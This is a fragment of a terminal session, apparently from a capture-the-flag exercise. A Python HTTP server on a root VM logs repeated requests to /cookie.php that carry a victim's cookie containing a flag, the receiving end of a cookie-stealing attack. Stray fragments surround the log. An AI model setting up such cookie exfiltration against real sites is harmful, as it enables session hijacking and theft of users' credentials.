 " 400 -
xterm-256colorxterm-256colorxterm-256color
^C
Keyboard interrupt received, exiting.
root@VM-20-14-ubuntu:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
222.186.59.99 - - [13/Nov/2024 17:25:33] code 404, message File not found
222.186.59.99 - - [13/Nov/2024 17:25:33] "GET /cookie.php?cookie=flag=SYC{1f026
035-7742-452b-98b3-be7b522469a3} HTTP/1.1" 404 -
222.186.59.99 - - [13/Nov/2024 17:25:52] code 404, message File not found
222.186.59.99 - - [13/Nov/2024 17:25:52] "GET /cookie.php?cookie=flag=SYC{1f026
035-7742-452b-98b3-be7b522469a3} HTTP/1.1" 404 -
222.186.59.99 - - [13/Nov/2024 17:26:38] code 404, message File not found
222.186.59.99 - - [13/Nov/2024 17:26:38] "GET /cookie.php?cookie=flag=SYC{1f026
035-7742-452b-98b3-be7b522469a3} HTTP/1.1" 404 -
222.186.59.99 - - [13/Nov/2024 17:27:24] code 404, message File not found
222.186.59.99 - - [13/Nov/2024 17:27:24] "GET /cookie.php?cookie=flag=SYC{1f026
035-7742-452b-98b3-be7b522469a3} HTTP/1.1" 404 -
_arm64
程监控